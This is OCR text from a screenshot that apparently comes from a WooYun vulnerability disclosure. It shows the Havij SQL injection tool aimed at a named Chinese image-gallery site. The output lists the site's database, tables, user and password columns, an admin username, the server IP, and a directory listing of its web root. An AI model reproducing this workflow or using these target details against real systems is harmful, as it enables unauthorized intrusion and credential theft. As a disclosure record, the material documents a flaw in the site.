 图库图片网站管理系统 - 后台管理 - Mozilla Firefox
文件(F)
2
INT
Load UR
Split URI
Execute
Google <Ctrl+K>
Parer
后台首页 |
系统管
基本设置
CDN同
模板管理
数据维护
环境信息
系统升级
图片管
分类目录
管理图片
管理评论
图片组
添加图片
Havij
Target:
http://tuku.fumu.com/play.php?imagegroupid=66
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Ty
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find A
Stop
Get DBs
Get Tables
Get Columns
Get Data
Sa
interp_news
interp_sessions
interp_tags
interp_usergroups
interp_users
userid
groupid
activated
username
password
verifycode
email
joindate
lastactivity
username
admin
Use Group_Concat (MySQL Only)
All in one request.
Force to
Status: I'm IDLE
Data Base Found: interphoto
Count(table_name) of information_schema.tables where ta
Tables found: interp_ad_manage,interp_categories,interp
Count(column_name) of information_schema.columns where
Columns found: id,title,imagepath,imagesize,url,addtime
Count(column_name) of information_schema.columns where
Columns found: userid,groupid,activated,username,passwo
Count(*) of interphoto.interp_users is 1
tuku.fumu.com
/var/www/
210.14.136.87
目录(14),文件(0)
/
var
www
tuku.fumu.com
pcindex
newbbs
fumutaobao
try
weibo
dingyue
logs
jifen
antetype
uc
weixin.fumu.com
weixin01.fumu.com
phpcms
名称
时间
pcindex 2013-11-25 17:24:51
newbbs 2014-01-08 21:13:41
fumutaobao 2013-11-20 17:19:48
try 2011-11-04 14:53:23
weibo 2013-10-15 11:45:51
dingyue 2013-11-25 14:17:20
logs 2014-01-08 00:01:01
jifen 2013-11-28 16:47:42
tuku.fumu.com 2014-01-03 11:15:55
antetype 2014-01-09 14:16:22
uc 2013-11-12 16:06:48
weixin.fumu.com 2013-12-04 15:09:59
weixin01.fumu.com 2014-01-10 17:33:19
phpcms 2012-03-13 15:22:27
www.wooyun.org